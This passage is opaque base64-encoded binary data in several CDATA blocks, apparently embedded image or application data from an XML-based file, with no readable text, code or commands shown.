eI9/CEFWSCgi5A/BMNH2Q8rWD+MRRNIPrmfBLQO2NpBEIVzyQynxg02PYHQJKB/BackACeZuH3BI
sCn7QJq5hKeqPqBm+jBx6AMRCYbOhzfmA8koH4AfHzhDgrVMrUSCCAEjwYXgw3Pfg5UkWHkP2Dbw
pntQR/ew8LcH2tpDQ7OHMIk97JZg7nqAlIKsB8zEmHfBVA+NHFhQD6EwPYBprMrOwzcbPZwrwREJ
PUiqnAF7Hq6VIOU8AJzm4QHzgOzKAwedPLBKsBd5QFTF4+Fznl9lZzxoODBQ8YCBopAgy68EO7wD
rNKtgwfUpVjgoUIcGPwdNAbdJOW3znbwjd7h/ncHunUHcs0dwBJ3GFaCNNzBVIK/boeVlWATsR1k
aRGQqB3mzw7BF9WEZYfLlR1ejB3eBjuQTc+ur5jC3oGnDuA6sM46BHl1WKrqwNlGOvTzUod2pQ6D
hIAkQB3ecdNhfWJ4F6s5E3wq9BMdvqg5o5wHdAgIVVLJkeqtBB37dw4z7RmCSnAicw6ksppywFNz
2FIJdpkDSZhDJ5eDkRK0sBxiJ8Ht6Ao3JPsmcxKEPDkQr+SgUYJl5KBPgjDIIWsSnKLH4efncRxK
0Dh4MQkGwTjgxOIQeOIA2IjD2sMhTsNhhxUOdBKMTITDX1S914LfJOiIPRQikp4EKU2CZasbjpLB
4ZYEPcDgkERPopKg3V7WRCZN9gtZBocoMjAA4RKDg6aUBOmSClfYiRg6JZMg0kBPzg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
